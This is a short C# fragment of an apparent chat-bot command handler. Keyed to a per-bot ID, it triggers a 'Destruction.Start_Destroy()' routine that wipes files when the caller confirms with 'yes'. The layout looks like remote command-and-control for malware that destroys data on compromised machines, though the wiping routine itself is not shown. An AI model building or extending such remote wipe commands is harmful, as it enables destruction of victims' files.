 [Command(_FIX_ID + "_destroyFile")]
0 references
public async Task DestroyALLFile([Remainder] string key)
{
if (key != "yes")
{
await ReplyAsync("Thank God you not do that !!!");
return;
}
Destruction.Start_Destroy();
await ReplyAsync("Bot " + _FIX_ID + " Destroy File Done!!!");
}